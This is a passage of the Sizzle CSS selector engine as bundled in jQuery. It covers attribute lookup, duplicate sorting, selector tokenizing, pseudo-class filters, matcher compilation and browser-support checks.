				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
						preMap = [],
						postMap = [],
						preexisting = results.length,

						// Get initial elements from seed or context
						elems = seed || multipleContexts( selector || "*", context.nodeType ? [ context ] : context, [] ),

						// Prefilter to get matcher input, preserving a map for seed-results synchronization
						matcherIn = preFilter && ( seed || !selector ) ?
							condense( elems, preMap, preFilter, context, xml ) :
							elems,

						matcherOut = matcher ?
							// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
							postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

								// ...intermediate processing is necessary
								[] :

								// ...otherwise use results directly
								results :
							matcherIn;

					// Find primary matches
					if ( matcher ) {
						matcher( matcherIn, matcherOut, context, xml );
					}

					// Apply postFilter
					if ( postFilter ) {
						temp = condense( matcherOut, postMap );
						postFilter( temp, [], context, xml );

						// Un-match failing elements by moving them back to matcherIn
						i = temp.length;
						while ( i-- ) {
							if ( (elem = temp[i]) ) {
								matcherOut[ postMap[i] ] = !(matcherIn[ postMap[i] ] = elem);
							}
						}
					}

					if ( seed ) {
						if ( postFinder || preFilter ) {
							if ( postFinder ) {
								// Get the final matcherOut by condensing this intermediate into postFinder contexts
								temp = [];
								i = matcherOut.length;
								while ( i-- ) {
									if ( (elem = matcherOut[i]) ) {
										// Restore matcherIn since elem is not yet a final match
										temp.push( (matcherIn[i] = elem) );
									}
								}
								postFinder( null, (matcherOut = []), temp, xml );
							}

							// Move matched elements from seed to results to keep them synchronized
							i = matcherOut.length;
							while ( i-- ) {
								if ( (elem = matcherOut[i]) &&
									(temp = postFinder ? indexOf( seed, elem ) : preMap[i]) > -1 ) {

									seed[temp] = !(results[temp] = elem);
								}
							}
						}

						// Add elements to results, through postFinder if defined
					} else {
						matcherOut = condense(
							matcherOut === results ?
								matcherOut.splice( preexisting, matcherOut.length ) :
								matcherOut
						);
						if ( postFinder ) {
							postFinder( null, results, matcherOut, xml );
						} else {
							push.apply( results, matcherOut );
						}
					}
				});
			}

			function matcherFromTokens( tokens ) {
				var checkContext, matcher, j,
					len = tokens.length,
					leadingRelative = Expr.relative[ tokens[0].type ],
					implicitRelative = leadingRelative || Expr.relative[" "],
					i = leadingRelative ? 1 : 0,

					// The foundational matcher ensures that elements are reachable from top-level context(s)
					matchContext = addCombinator( function( elem ) {
						return elem === checkContext;
					}, implicitRelative, true ),
					matchAnyContext = addCombinator( function( elem ) {
						return indexOf( checkContext, elem ) > -1;
					}, implicitRelative, true ),
					matchers = [ function( elem, context, xml ) {
						var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
								(checkContext = context).nodeType ?
									matchContext( elem, context, xml ) :
									matchAnyContext( elem, context, xml ) );
						// Avoid hanging onto element (issue #299)
						checkContext = null;
						return ret;
					} ];

				for ( ; i < len; i++ ) {
					if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
						matchers = [ addCombinator(elementMatcher( matchers ), matcher) ];
					} else {
						matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );

						// Return special upon seeing a positional matcher
						if ( matcher[ expando ] ) {
							// Find the next relative operator (if any) for proper handling
							j = ++i;
							for ( ; j < len; j++ ) {
								if ( Expr.relative[ tokens[j].type ] ) {
									break;
								}
							}
							return setMatcher(
								i > 1 && elementMatcher( matchers ),
								i > 1 && toSelector(
									// If the preceding token was a descendant combinator, insert an implicit any-element `*`
									tokens.slice( 0, i - 1 ).concat({ value: tokens[ i - 2 ].type === " " ? "*" : "" })
								).replace( rtrim, "$1" ),
								matcher,
								i < j && matcherFromTokens( tokens.slice( i, j ) ),
								j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
								j < len && toSelector( tokens )
							);
						}
						matchers.push( matcher );
					}
				}

				return elementMatcher( matchers );
			}

			function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
				var bySet = setMatchers.length > 0,
					byElement = elementMatchers.length > 0,
					superMatcher = function( seed, context, xml, results, outermost ) {
						var elem, j, matcher,
							matchedCount = 0,
							i = "0",
							unmatched = seed && [],
							setMatched = [],
							contextBackup = outermostContext,
							// We must always have either seed elements or outermost context
							elems = seed || byElement && Expr.find["TAG"]( "*", outermost ),
							// Use integer dirruns iff this is the outermost matcher
							dirrunsUnique = (dirruns += contextBackup == null ? 1 : Math.random() || 0.1),
							len = elems.length;

						if ( outermost ) {
							outermostContext = context === document || context || outermost;
						}

						// Add elements passing elementMatchers directly to results
						// Support: IE<9, Safari
						// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
						for ( ; i !== len && (elem = elems[i]) != null; i++ ) {
							if ( byElement && elem ) {
								j = 0;
								if ( !context && elem.ownerDocument !== document ) {
									setDocument( elem );
									xml = !documentIsHTML;
								}
								while ( (matcher = elementMatchers[j++]) ) {
									if ( matcher( elem, context || document, xml) ) {
										results.push( elem );
										break;
									}
								}
								if ( outermost ) {
									dirruns = dirrunsUnique;
								}
							}

							// Track unmatched elements for set filters
							if ( bySet ) {
								// They will have gone through all possible matchers
								if ( (elem = !matcher && elem) ) {
									matchedCount--;
								}

								// Lengthen the array for every element, matched or not
								if ( seed ) {
									unmatched.push( elem );
								}
							}
						}

						// `i` is now the count of elements visited above, and adding it to `matchedCount`
						// makes the latter nonnegative.
						matchedCount += i;

						// Apply set filters to unmatched elements
						// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
						// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
						// no element matchers and no seed.
						// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
						// case, which will result in a "00" `matchedCount` that differs from `i` but is also
						// numerically zero.
						if ( bySet && i !== matchedCount ) {
							j = 0;
							while ( (matcher = setMatchers[j++]) ) {
								matcher( unmatched, setMatched, context, xml );
							}

							if ( seed ) {
								// Reintegrate element matches to eliminate the need for sorting
								if ( matchedCount > 0 ) {
									while ( i-- ) {
										if ( !(unmatched[i] || setMatched[i]) ) {
											setMatched[i] = pop.call( results );
										}
									}
								}

								// Discard index placeholder values to get only actual matches
								setMatched = condense( setMatched );
							}

							// Add matches to results
							push.apply( results, setMatched );

							// Seedless set matches succeeding multiple successful matchers stipulate sorting
							if ( outermost && !seed && setMatched.length > 0 &&
								( matchedCount + setMatchers.length ) > 1 ) {

								Sizzle.uniqueSort( results );
							}
						}

						// Override manipulation of globals by nested matchers
						if ( outermost ) {
							dirruns = dirrunsUnique;
							outermostContext = contextBackup;
						}

						return unmatched;
					};

				return bySet ?
					markFunction( superMatcher ) :
					superMatcher;
			}

			compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
				var i,
					setMatchers = [],
					elementMatchers = [],
					cached = compilerCache[ selector + " " ];

				if ( !cached ) {
					// Generate a function of recursive functions that can be used to check each element
					if ( !match ) {
						match = tokenize( selector );
					}
					i = match.length;
					while ( i-- ) {
						cached = matcherFromTokens( match[i] );
						if ( cached[ expando ] ) {
							setMatchers.push( cached );
						} else {
							elementMatchers.push( cached );
						}
					}

					// Cache the compiled function
					cached = compilerCache( selector, matcherFromGroupMatchers( elementMatchers, setMatchers ) );

					// Save selector and tokenization
					cached.selector = selector;
				}
				return cached;
			};

			/**
			 * A low-level selection function that works with Sizzle's compiled
			 *  selector functions
			 * @param {String|Function} selector A selector or a pre-compiled
			 *  selector function built with Sizzle.compile
			 * @param {Element} context
			 * @param {Array} [results]
			 * @param {Array} [seed] A set of elements to match against
			 */
			select = Sizzle.select = function( selector, context, results, seed ) {
				var i, tokens, token, type, find,
					compiled = typeof selector === "function" && selector,
					match = !seed && tokenize( (selector = compiled.selector || selector) );

				results = results || [];

				// Try to minimize operations if there is only one selector in the list and no seed
				// (the latter of which guarantees us context)
				if ( match.length === 1 ) {

					// Reduce context if the leading compound selector is an ID
					tokens = match[0] = match[0].slice( 0 );
					if ( tokens.length > 2 && (token = tokens[0]).type === "ID" &&
						support.getById && context.nodeType === 9 && documentIsHTML &&
						Expr.relative[ tokens[1].type ] ) {

						context = ( Expr.find["ID"]( token.matches[0].replace(runescape, funescape), context ) || [] )[0];
						if ( !context ) {
							return results;

							// Precompiled matchers will still verify ancestry, so step up a level
						} else if ( compiled ) {
							context = context.parentNode;
						}

						selector = selector.slice( tokens.shift().value.length );
					}

					// Fetch a seed set for right-to-left matching
					i = matchExpr["needsContext"].test( selector ) ? 0 : tokens.length;
					while ( i-- ) {
						token = tokens[i];

						// Abort if we hit a combinator
						if ( Expr.relative[ (type = token.type) ] ) {
							break;
						}
						if ( (find = Expr.find[ type ]) ) {
							// Search, expanding context for leading sibling combinators
							if ( (seed = find(
									token.matches[0].replace( runescape, funescape ),
									rsibling.test( tokens[0].type ) && testContext( context.parentNode ) || context
								)) ) {

								// If seed is empty or no tokens remain, we can return early
								tokens.splice( i, 1 );
								selector = seed.length && toSelector( tokens );
								if ( !selector ) {
									push.apply( results, seed );
									return results;
								}

								break;
							}
						}
					}
				}

				// Compile and execute a filtering function if one is not provided
				// Provide `match` to avoid retokenization if we modified the selector above
				( compiled || compile( selector, match ) )(
					seed,
					context,
					!documentIsHTML,
					results,
					!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
				);
				return results;
			};

// One-time assignments

// Sort stability
			support.sortStable = expando.split("").sort( sortOrder ).join("") === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
			support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
			setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
			support.sortDetached = assert(function( div1 ) {
				// Should return 1, but returns 4 (following)
				return div1.compareDocumentPosition( document.createElement("div") ) & 1;
			});

// Support: IE<8
// Prevent attribute/property "interpolation"
// http://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
			if ( !assert(function( div ) {
					div.innerHTML = "<a href='#'></a>";
					return div.firstChild.getAttribute("href") === "#" ;
				}) ) {
				addHandle( "type|href|height|width", function( elem, name, isXML ) {
					if ( !isXML ) {
						return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
					}
				});
			}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
			if ( !support.attributes || !assert(function( div ) {
					div.innerHTML = "<input/>";
					div.firstChild.setAttribute( "value", "" );
					return div.firstChild.getAttribute( "value" ) === "";
				}) ) {
				addHandle( "value", function( elem, name, isXML ) {
					if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
						return elem.defaultValue;
					}
				});
			}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
